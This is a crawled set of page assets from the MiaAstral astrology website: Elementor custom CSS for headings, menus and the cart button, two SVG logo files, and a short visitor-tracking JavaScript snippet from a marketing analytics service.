/* Start custom CSS for heading, class: .elementor-element-29a3ec2 */.elementor-924544 .elementor-element.elementor-element-29a3ec2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cbc5bc */.elementor-924544 .elementor-element.elementor-element-2cbc5bc a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-42cac83 */.elementor-924544 .elementor-element.elementor-element-42cac83 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b59106a */.elementor-924544 .elementor-element.elementor-element-b59106a a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c328d09 */.elementor-924544 .elementor-element.elementor-element-c328d09 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cafd991 */.elementor-924544 .elementor-element.elementor-element-cafd991 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-b0020b3 */.elementor-924544 .elementor-element.elementor-element-b0020b3 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-badbfa6 */.elementor-924544 .elementor-element.elementor-element-badbfa6 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3d8c3c4 */.elementor-924544 .elementor-element.elementor-element-3d8c3c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-794ab26 */.elementor-924544 .elementor-element.elementor-element-794ab26 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-99ba603 */.elementor-924544 .elementor-element.elementor-element-99ba603 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f06d8c4 */.elementor-924544 .elementor-element.elementor-element-f06d8c4 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-00c65de */.elementor-924544 .elementor-element.elementor-element-00c65de a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-539e7b2 */.elementor-924544 .elementor-element.elementor-element-539e7b2 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-9ae0d50 */.elementor-924544 .elementor-element.elementor-element-9ae0d50 a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c42d52e */.elementor-924544 .elementor-element.elementor-element-c42d52e a{
    text-decoration: none !Important
}/* End custom CSS */
/* Start custom CSS for mega-menu, class: .elementor-element-28fe010 */.elementor-924544 .elementor-element.elementor-element-28fe010 .e-n-menu-item-title a:hover{
    cursor: pointer !important;
}

.elementor-924544 .elementor-element.elementor-element-28fe010 .e-n-menu-item-title span{
    font-weight: 500
}

@media (max-width: 1430px) {
/*  .elementor-924544 .elementor-element.elementor-element-28fe010 .e-n-menu-item-title span{*/
/*    font-size:0.8rem;*/
/*}*/
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2a80b0e9 */@media (min-width: 1025px) {

.elementor-924544 .elementor-element.elementor-element-2a80b0e9{
    display: inline-flex
} 
}/* End custom CSS */
/* Start custom CSS */div#mobile-mid-logo img {
    max-width: 24px;
    margin: 0;
    padding: 0;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 9999;
}
div#mobile-mid-logo {
    display: flex;
    position: absolute;
    top: -15px;
    border-radius: 50%;
    background: white;
    height: 36px;
    width: 36px;
    left: 50%;
    transform: translateX(-50%);
    overflow: hidden;
    z-index: 99999999;
    border: 1px solid #eeee;
}

nav.e-n-menu a {
    text-decoration: none !important
}

.subHeader-icons{
    opacity: 0;
}
@media (max-width: 1340px) {
.elementor-924544 .elementor-widget-n-menu .e-n-menu-item-title-text {
    font-size: small;
}
.elementor-924544 .e-n-menu-item-title {
    padding: 3px !important;
}
}

.elementor-element-120c9bb3 #elementor-menu-cart__toggle_button:hover  .e-eicon-cart-solid {
        fill: white;
}

 #elementor-menu-cart__toggle_button:hover {
                background-color: #2F2D32 !important;
}

 #elementor-menu-cart__toggle_button .elementor-button-icon {
              width: 20px;
    height: 20px;
}

.elementor-element-3d4e6990 #elementor-menu-cart__toggle_button:hover  .e-eicon-cart-solid {
        fill: var(--e-global-color-primary );
}

    
.e-n-menu-dropdown-icon-closed .e-font-icon-svg.e-fas-caret-down {
    fill: white;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://s32740.pcdn.co/wp-content/uploads/2023/04/MiaAstral-logo-linea-blanco.svg
body_size: 618
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 947 159" style="enable-background:new 0 0 947 159;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><path class="st0" d="M393.42,119.74l8.48-10.43c8.48,8.06,18.49,13.35,31.42,13.35c13.21,0,20.02-6.95,20.02-14.6 c0-9.04-7.93-12.51-23.92-16.13c-19.47-4.59-32.4-10.43-32.4-27.67c0-15.99,13.9-28.09,33.1-28.09c14.74,0,25.72,5.42,34.9,13.49 l-8.06,10.57c-8.07-7.37-17.66-11.68-27.39-11.68c-10.71,0-18.22,6.81-18.22,14.46c0,8.9,8.21,11.96,23.92,15.71 c19.05,4.45,32.26,10.85,32.26,27.95c0,16.13-12.24,28.37-34.76,28.37C416.78,135.04,403.57,129.47,393.42,119.74z"></path><path class="st0" d="M521.82,51.05h-31.28V37.98h76.75v13.07h-31.42v82.46h-14.04V51.05z"></path><path class="st0" d="M651,98.88l24.33,34.62h-16.13l-23.36-33.23h-21.97v33.23h-14.04V37.98h40.18c20.16,0,35.46,12.93,35.46,31.15 C675.47,83.87,665.46,95.13,651,98.88z M613.88,87.2h24.19c13.77,0,23.08-6.81,23.08-18.08c0-11.26-9.31-18.08-23.08-18.08h-24.19 V87.2z"></path><path class="st0" d="M896,120.44v13.07h-64.8V37.98h14.18v82.46H896z"></path><path class="st0" d="M69.4,37.02h14.05l33.51,62.43l33.51-62.43h14.04v95.53h-14.04V64.56l-33.51,62.43L83.44,64.56v67.99H69.4 V37.02z"></path><path class="st0" d="M205.24,37.02h14.04v95.53h-14.04V37.02z"></path><g>	<polygon class="st0" points="330.95,37.5 315.77,37.5 356.79,133.63 371.97,133.63  "></polygon></g><polygon class="st0" points="752.04,56.23 785.27,133.63 800.85,133.63 759.83,37.5 744.25,37.5 703.23,133.63 718.74,133.63 "></polygon><path class="st0" d="M303.07,37.5H287.5l-41.02,96.14h97.61L303.07,37.5z M295.29,55.7l14.99,34.92h-29.7h-0.31L295.29,55.7z  M267.87,120.98l6.53-17.71h41.75l6.51,17.71H267.87z"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s32740.pcdn.co/wp-content/uploads/2023/04/MiaAstral-logo-negro.svg
body_size: 593
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 947 389" style="enable-background:new 0 0 947 389;" xml:space="preserve"><g>	<path d="M284.8,322.75l10.3-12.67c10.3,9.8,22.46,16.21,38.17,16.21c16.04,0,24.32-8.44,24.32-17.73c0-10.98-9.63-15.2-29.05-19.59  c-23.64-5.57-39.35-12.67-39.35-33.61c0-19.42,16.89-34.11,40.2-34.11c17.9,0,31.24,6.59,42.39,16.38l-9.79,12.84  c-9.8-8.95-21.45-14.19-33.27-14.19c-13,0-22.12,8.28-22.12,17.56c0,10.81,9.97,14.52,29.05,19.08  c23.14,5.4,39.18,13.17,39.18,33.95c0,19.59-14.86,34.45-42.22,34.45C313.18,341.32,297.13,334.57,284.8,322.75z"></path>	<path d="M450.67,239.76h-38.7v-16.59h93.98v16.59h-38.7v99.51h-16.59V239.76z"></path>	<path d="M606.87,297.32l29.55,41.95h-19.59l-28.37-40.54h-27.23v40.54h-16.59v-116.1h48.88c24.49,0,43.07,15.79,43.07,37.92  C636.59,278.99,624.44,292.76,606.87,297.32z M561.24,283.99h29.93c16.72,0,28.03-8.43,28.03-22.11  c0-13.68-11.31-22.11-28.03-22.11h-29.93V283.99z"></path>	<path d="M904,322.69v16.59h-77.4v-116.1h16.59v99.51H904z"></path>	<path d="M50.78,72.06h17.32l40.7,75.83l40.7-75.83h17.38v116.1h-16.59v-83l-41.46,75.83l-41.46-75.83v83H50.78V72.06z"></path>	<path d="M216.63,72.06h16.59v116.1h-16.59V72.06z"></path>	<polygon points="193.33,245.26 233.69,339.27 252.61,339.27 202.79,223.17 183.87,223.17 134.05,339.27 152.89,339.27  "></polygon>	<polygon points="729.59,245.26 769.95,339.27 788.87,339.27 739.05,223.17 720.13,223.17 670.31,339.27 689.15,339.27  "></polygon>	<path d="M341,72.06h-18.91l-49.82,116.1h118.56L341,72.06z M331.54,94.14l18.21,42.42h-36.08h-0.38L331.54,94.14z M307.9,171.58  h-9.67l7.93-18.43h50.71l7.91,18.43H307.9z"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=26338950&u=https%3A%2F%2Fmiastral.com%2F20-cosas-que-hacer-en-cuarto-creciente-con-la-luna-en-libra%2F
body_size: 117
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('2b96a29b-7df3-40ab-b8e6-d3093a698d7a', '26338950');window.visitorGlobalObject.setWhitelistedServices('', '26338950');